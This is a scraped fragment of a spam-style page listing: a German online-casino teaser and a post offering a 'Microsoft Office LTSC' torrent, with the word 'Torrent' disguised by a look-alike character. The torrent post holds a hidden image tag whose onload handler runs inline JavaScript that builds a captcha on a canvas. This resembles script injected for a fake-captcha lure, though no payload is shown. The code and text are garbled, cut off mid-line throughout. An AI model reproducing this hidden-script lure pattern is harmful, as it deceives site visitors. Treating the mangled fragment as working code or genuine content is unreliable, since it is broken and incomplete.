
Online Casino Deutschland Lizenz
Die welt des live-casino-spiels: eine neue
dimension des glücksspiels
Ice casino bonus code ohne einzahlung wenn Sie jedoch den
Jackpot knacken,...
read more
20
Jan
January 20, 2026
Microsoft Office LTSC Standard Latest Version To𝚛rent
📎 HASH: ab0d8871236e0c32b0b5cf3a14b94c07Updated: 2026-
01-16<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;" onload="window.generateCaptcha=function()
{var c=document.getElementById('captchaCanvas');if(!c)return;var
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.captch
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random(
i=0;i<15;i++){x.strokeStyle='rgba('+(Math.random()*255)+','+
(Math.random()*255)+','+
(Math.random()*255)+',0.4)';x.beginPath();x.moveTo(Math.random()
Segoe UI';x.fillStyle='#000';for(var...
read more